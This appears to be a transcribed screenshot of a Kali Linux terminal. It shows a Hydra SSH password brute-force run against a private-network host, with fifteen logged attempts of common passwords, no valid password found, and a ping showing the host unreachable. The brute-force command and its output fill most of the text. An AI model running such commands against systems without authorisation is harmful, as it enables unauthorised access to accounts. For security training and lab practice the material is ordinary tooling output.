 kali
13:32
sysadmin@kali: ~
Session Actions Edit View Help
┌──(sysadmin㉿kali)-[~]
└─$ hydra -l sysadmin -P passwords.txt -t 4 ssh://192.168.128.20 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 13:28:30
[DATA] max 4 tasks per 1 server, overall 4 tasks, 15 login tries (l:1/p:15), ~4 tries per task
[DATA] attacking ssh://192.168.128.20:22/
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "123456" - 1 of 15 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "password" - 2 of 15 [child 1] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "admin123" - 3 of 15 [child 2] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "qwerty" - 4 of 15 [child 3] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "letmein" - 5 of 15 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "welcome1" - 6 of 15 [child 3] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "ubuntu" - 7 of 15 [child 1] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "root123" - 8 of 15 [child 2] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Password1!" - 9 of 15 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "changeme" - 10 of 15 [child 3] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "P@ssw0rd" - 11 of 15 [child 1] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "summer2026" - 12 of 15 [child 2] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "sysadmin1" - 13 of 15 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "kali123" - 14 of 15 [child 3] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "access2026" - 15 of 15 [child 1] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 13:29:11
KALI
┌──(sysadmin㉿kali)-[~]
└─$ ping -c 3 192.168.128.20
PING 192.168.128.20 (192.168.128.20) 56(84) bytes of data.
--- 192.168.128.20 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2039ms